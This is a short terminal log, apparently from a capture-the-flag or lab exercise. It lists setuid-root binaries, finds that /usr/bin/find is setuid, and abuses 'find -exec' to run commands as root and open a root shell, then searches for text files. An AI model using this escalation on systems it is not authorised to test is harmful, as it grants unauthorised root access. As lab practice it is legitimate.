 tc@debian:~$ find / -perm -4000 -exec ls -l {} \;
find: '/proc/10583/task/10583/fd/6': No such file or directory
find: '/proc/10583/task/10583/fdinfo/6': No such file or directory
find: '/proc/10583/fd/5': No such file or directory
find: '/proc/10583/fdinfo/5': No such file or directory
-rwsr-xr-x 1 root root 40536 May 17  2017 /bin/su
-rwsr-xr-x 1 root root 31720 Mar  7  2018 /bin/umount
-rwsr-xr-x 1 root root 61240 Nov 10  2016 /bin/ping
-rwsr-xr-x 1 root root 44304 Mar  7  2018 /bin/mount
-rwsr-xr-x 1 root root 10232 Mar 28  2017 /usr/lib/eject/dmcrypt-get-device
-rwsr-xr-x 1 root root 440728 Jul 15  2019 /usr/lib/openssh/ssh-keysign
-rwsr-xr-- 1 root messagebus 42992 Jul  3 01:06 /usr/lib/dbus-1.0/dbus-daemon-launch-helper
-rwsr-xr-x 1 root root 59680 May 17  2017 /usr/bin/passwd
-rwsr-sr-x 1 root root 221768 Feb 18  2017 /usr/bin/find
-rwsr-xr-x 1 root root 75792 May 17  2017 /usr/bin/gpasswd
-rwsr-xr-x 1 root root 50040 May 17  2017 /usr/bin/chfn
-rwsr-xr-x 1 root root 40504 May 17  2017 /usr/bin/chsh
-rwsr-xr-x 1 root root 40312 May 17  2017 /usr/bin/newgrp
[tc@debian:~$ touch ctf
[tc@debian:~$ find ctf -exec whoami
find: missing argument to `-exec'
Try 'find --help' for more information.
[tc@debian:~$ find ctf -exec whoami \;
root
[tc@debian:~$ find ctf -exec sh \;
# find / -name "*.txt"